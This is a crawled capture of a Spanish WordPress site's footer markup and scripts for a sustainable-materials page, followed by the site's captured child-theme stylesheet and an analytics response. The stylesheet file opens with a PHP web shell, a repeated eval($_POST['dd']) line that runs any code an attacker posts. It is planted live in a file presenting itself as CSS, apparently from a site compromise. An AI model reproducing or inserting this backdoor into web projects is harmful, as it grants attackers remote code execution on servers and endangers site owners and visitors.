		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696c5e42a9d28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="765" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="766"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="767"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <span class="captcha-image-holder"></span> <br/>
				
				<div class="btn-cont">
                    <button tabindex="768" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-696c5e42a9eec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-696c5e42aa072" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="00119b5eab" /><input type="hidden" name="_wp_http_referer" value="/es/materiales/buscar-materiales/material-sostenible/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696c5e42aa305" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://decomat.com/es/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
				<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c5e42aa499" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
			</form>
		</div>
	</div>	



<footer id="mk_page_footer">
    <style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/es/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/decomat-jupiter-child/*","/wp-content/themes/jupiter/*","/es/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.decomat.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://decomat.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'></style><script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/decomat.com\/es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=4.0.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://decomat.com/wp-admin/admin-ajax.php","redirecturl":"https://decomat.com:443/es/materiales/buscar-materiales/material-sostenible/","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/themes/jupiter/assets/js/core-scripts.js?ver=4.0.9" id="theme-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98 = {"ID":"253685c8c84d202f1f3c90f0f99dcc98","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"gallery_width":160,"gallery_height":120,"show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"253685c8c84d202f1f3c90f0f99dcc98","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_253685c8c84d202f1f3c90f0f99dcc98.wordpress_page_root = "https:\/\/decomat.com\/es\/materiales\/buscar-materiales\/material-sostenible\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/decomat.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"CARGANDO","msgClose":"Clic para Cerrar"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.3" id="shutter-0-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.3" id="shutter-1-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.3" id="ngg_basic_slideshow_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfnKtESAAAAABQCNoh8HZbJXEuFXgdWWgzDtK1L",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://decomat.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001787" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="gmaps-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/uploads/mk_assets/components-production.min.js?ver=1766298065" id="global-assets-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://decomat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://decomat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3128693-1', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>    <script>
        // Run this very early after DOM is ready
        (function ($) {
            // Prevent browser native behaviour of jumping to anchor
            // while preserving support for current links (shared across net or internally on page)
            var loc = window.location,
                hash = loc.hash;

            // Detect hashlink and change it's name with !loading appendix
            if(hash.length && hash.substring(1).length) {
                var $topLevelSections = $('.vc_row, .mk-main-wrapper-holder, .mk-page-section, #comments');
                var $section = $topLevelSections.filter( '#' + hash.substring(1) );
                // We smooth scroll only to page section and rows where we define our anchors.
                // This should prevent conflict with third party plugins relying on hash
                if( ! $section.length )  return;
                // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
                // Discard loading state if it already exists in url (multiple refresh)
                hash = hash.replace( '!loading', '' );
                var newUrl = hash + '!loading';
                loc.hash = newUrl;
            }
        }(jQuery));
    </script>
    

    
</footer>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.9
body_size: 144
content:
<?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?><?php @eval($_POST['dd']);?>/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://themeforest.net/user/artbees
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Version:        4.0.9
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=942436519&t=pageview&_s=1&dl=https%3A%2F%2Fdecomat.com%2Fes%2Fmateriales%2Fbuscar-materiales%2Fmaterial-sostenible%2F&ul=en-us%40posix&dt=Material%20decoraci%C3%B3n%20sostenible%20-%20decomat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=81011673&gjid=881539600&cid=895642540.1768709702&tid=UA-3128693-1&_gid=1580354471.1768709702&_r=1&_slc=1&z=919207528
body_size: -449
content:
2,cG-W327FJ55TM